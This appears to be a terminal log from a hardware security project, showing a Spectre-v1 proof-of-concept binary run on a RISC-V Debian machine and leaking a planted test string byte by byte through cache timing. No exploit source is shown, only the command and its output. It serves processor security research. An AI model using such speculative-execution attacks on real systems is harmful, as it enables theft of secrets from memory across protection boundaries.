 root@debian:/home/debian/specLFB-attack/bin# ./spectre-v1.riscv
This is a POC of Spectre-v1 (Branch Condition Check Bypass)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c590]: want(!) : (hit-times,ASICC,char) = 1.(9, 33, !) 2.(1, 1, )
vaddr[0x0001c591]: want(") : (hit-times,ASICC,char) = 1.(8, 34, ") 2.(1, 1, )
vaddr[0x0001c592]: want(#) : (hit-times,ASICC,char) = 1.(9, 35, #) 2.(1, 1, )
vaddr[0x0001c593]: want(T) : (hit-times,ASICC,char) = 1.(7, 84, T) 2.(1, 1, )
vaddr[0x0001c594]: want(h) : (hit-times,ASICC,char) = 1.(7, 104, h) 2.(1, 1, )
vaddr[0x0001c595]: want(i) : (hit-times,ASICC,char) = 1.(7, 105, i) 2.(1, 1, )
vaddr[0x0001c596]: want(s) : (hit-times,ASICC,char) = 1.(7, 115, s) 2.(1, 1, )
vaddr[0x0001c597]: want(I) : (hit-times,ASICC,char) = 1.(7, 73, I) 2.(1, 1, )
vaddr[0x0001c598]: want(s) : (hit-times,ASICC,char) = 1.(5, 115, s) 2.(1, 1, )
vaddr[0x0001c599]: want(T) : (hit-times,ASICC,char) = 1.(4, 84, T) 2.(1, 1, )
vaddr[0x0001c59a]: want(h) : (hit-times,ASICC,char) = 1.(6, 104, h) 2.(1, 1, )
vaddr[0x0001c59b]: want(e) : (hit-times,ASICC,char) = 1.(7, 101, e) 2.(1, 1, )
vaddr[0x0001c59c]: want(B) : (hit-times,ASICC,char) = 1.(7, 66, B) 2.(1, 1, )
vaddr[0x0001c59d]: want(a) : (hit-times,ASICC,char) = 1.(8, 97, a) 2.(1, 1, )
vaddr[0x0001c59e]: want(b) : (hit-times,ASICC,char) = 1.(6, 98, b) 2.(1, 1, )
vaddr[0x0001c59f]: want(y) : (hit-times,ASICC,char) = 1.(9, 121, y) 2.(1, 1, )
vaddr[0x0001c5a0]: want(B) : (hit-times,ASICC,char) = 1.(8, 66, B) 2.(1, 1, )
vaddr[0x0001c5a1]: want(o) : (hit-times,ASICC,char) = 1.(4, 111, o) 2.(1, 1, )
vaddr[0x0001c5a2]: want(o) : (hit-times,ASICC,char) = 1.(4, 111, o) 2.(1, 1, )
vaddr[0x0001c5a3]: want(m) : (hit-times,ASICC,char) = 1.(4, 109, m) 2.(1, 1, )
vaddr[0x0001c5a4]: want(e) : (hit-times,ASICC,char) = 1.(7, 101, e) 2.(1, 1, )
vaddr[0x0001c5a5]: want(r) : (hit-times,ASICC,char) = 1.(6, 114, r) 2.(1, 1, )
vaddr[0x0001c5a6]: want(T) : (hit-times,ASICC,char) = 1.(7, 84, T) 2.(1, 1, )
vaddr[0x0001c5a7]: want(e) : (hit-times,ASICC,char) = 1.(7, 101, e) 2.(1, 1, )
vaddr[0x0001c5a8]: want(s) : (hit-times,ASICC,char) = 1.(9, 115, s) 2.(1, 1, )
vaddr[0x0001c5a9]: want(t) : (hit-times,ASICC,char) = 1.(8, 116, t) 2.(1, 1, )
root@debian:/home/debian/specLFB-attack/bin#